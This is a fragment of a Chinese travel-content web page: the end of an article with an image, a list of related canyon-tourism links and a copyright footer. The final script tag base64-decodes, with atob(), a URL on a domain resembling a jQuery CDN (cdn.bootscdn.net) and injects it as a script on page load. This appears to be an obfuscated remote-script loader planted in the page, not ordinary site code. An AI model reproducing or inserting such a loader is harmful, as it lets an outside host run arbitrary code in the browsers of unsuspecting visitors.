时代报/ 澳洲网/ 澳洲金融报/ 澳洲新闻集团</span></span></p><hr style="color: rgb(62, 62, 62); font-size: 16px; white-space: normal; background-color: rgb(255, 255, 255); max-width: 100% !important; box-sizing: border-box !important; word-wrap: break-word !important;"><p style="min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; white-space: normal; background-color: rgb(255, 255, 255); max-width: 100% !important; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100% !important; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; white-space: normal; background-color: rgb(255, 255, 255); max-width: 100% !important; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-family: 微软雅黑; color: rgb(89, 89, 89); font-size: 15px; max-width: 100% !important; box-sizing: border-box !important; word-wrap: break-word !important;"></span><img data-ratio="0.4765625" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz/C1Kbicc34ffsnz01yuYrdgT5icpVBZM79AP8fgU4S2RfyXBJjS1sCFk1dXPBe7FXTCx8e1hZu6EH9uJuh46XbJ6g/640?wx_fmt=jpeg" data-type="jpeg" data-w="640" style="font-size: 18px; line-height: 28.8px; text-align: justify; box-sizing: border-box !important; word-wrap: break-word !important; visibility: visible !important; width: 670px !important;" width="auto"></p><p><br></p>
                </div></p>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-md-7">
          

<div class="mwm6AiJU">
            <h2 class="biaoti">相关资讯</h2>
            <ul class="qRNmi3">
                            <li>
                <a href="/tuijianpaixing8/38193483.html" title="大峡谷三位工作人员被游客点了名">大峡谷三位工作人员被游客点了名</a>
                <span>2021-11-22 00:54:53</span>
              </li>
                                          <li>
                <a href="/tuijianpaixing8/38193485.html" title="大峡谷">大峡谷</a>
                <span>2021-03-23 22:44:54</span>
              </li>
                                          <li>
                <a href="/tuijianpaixing8/38193490.html" title="6折抢=￥338/间住大峡谷北欧木屋~看200米瀑布 空中走钢索">6折抢=￥338/间住大峡谷北欧木屋~看200米瀑布 空中走钢索</a>
                <span>2022-05-19 19:48:56</span>
              </li>
                                          <li>
                <a href="/tuijianpaixing8/38193491.html" title="浙南大峡谷—莒溪旅游开发方案通过评审进入施工设计实施阶段">浙南大峡谷—莒溪旅游开发方案通过评审进入施工设计实施阶段</a>
                <span>2022-03-19 23:37:52</span>
              </li>
                                          <li>
                <a href="/tuijianpaixing8/38193492.html" title="飞跃大峡谷 | 邂逅壮观和惊喜">飞跃大峡谷 | 邂逅壮观和惊喜</a>
                <span>2021-04-25 01:57:02</span>
              </li>
                                          <li>
                <a href="/tuijianpaixing8/38193494.html" title="免费送票!赏冰川大峡谷,玩冰雪嘉年华~">免费送票!赏冰川大峡谷,玩冰雪嘉年华~</a>
                <span>2022-04-26 00:53:06</span>
              </li>
                                          <li>
                <a href="/tuijianpaixing8/38193500.html" title="梅山大峡谷项目签约,新化翻开旅游新篇章">梅山大峡谷项目签约,新化翻开旅游新篇章</a>
                <span>2022-03-07 05:25:49</span>
              </li>
                                          <li>
                <a href="/tuijianpaixing8/38193501.html" title="永安市桃源洞大峡谷漂流5月30日正式启动,明天进入试营业!">永安市桃源洞大峡谷漂流5月30日正式启动,明天进入试营业!</a>
                <span>2022-06-17 03:32:37</span>
              </li>
                                          <li>
                <a href="/tuijianpaixing8/38193504.html" title="大峡谷明珠之夜">大峡谷明珠之夜</a>
                <span>2020-11-20 19:44:57</span>
              </li>
                                          <li>
                <a href="/tuijianpaixing8/38193508.html" title="好望角之绘声绘色:猜猜我有多爱你">好望角之绘声绘色:猜猜我有多爱你</a>
                <span>2022-08-02 19:53:26</span>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      

<div class="mwm6AiJU links">
        <h2 class="biaoti">友情链接</h2>
        <div class="links_div">
                  </div>
      </div>
    </div>

    <div class="XCqNB0P">
      <div class="agent accelerate optional container">Copyright © 2023 All Rights Reserved 版权所有 国外旅游攻略联盟</div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>